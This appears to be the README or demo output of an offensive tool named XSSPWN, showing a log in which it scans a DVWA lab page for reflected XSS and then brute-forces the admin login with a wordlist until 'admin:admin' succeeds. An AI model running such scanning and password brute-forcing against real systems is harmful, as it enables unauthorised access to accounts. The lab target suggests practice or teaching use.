 XSSPWN
XSS EXPLOIT AUTMOMATOR
CODEBY:Krypt0Mux
[2018-11-09 01:08:05.134184 DEBUG]: Scanning URL for XSS: http://192.168.187.134/dvwa/vulnerabilities/xss_r/?name=INJECT
[2018-11-09 01:08:05.134257 DEBUG]: Please be patient...
Do you want to redirect to http://192.168.187.134/dvwa/login.php [Y/n]:y
[2018-11-09 01:08:10.242627 DEBUG]: Redirecting to login page http://192.168.187.134/dvwa/login.php
Do you want to bruteforce the password [Y/n]: u
Enter the name of the dictionary: wordlist.txt
Enter the username: admin
[2018-11-09 01:08:18.544230 ERROR]: Attempting Login With admin:rock
[2018-11-09 01:08:19.555500 ERROR]: Attempting Login With admin:god
[2018-11-09 01:08:20.566864 ERROR]: Attempting Login With admin:pussy
[2018-11-09 01:08:21.580105 ERROR]: Attempting Login With admin:administrator
[2018-11-09 01:08:22.592836 ERROR]: Attempting Login With admin:root
[2018-11-09 01:08:23.720864 INFO]: Successful login with admin:admin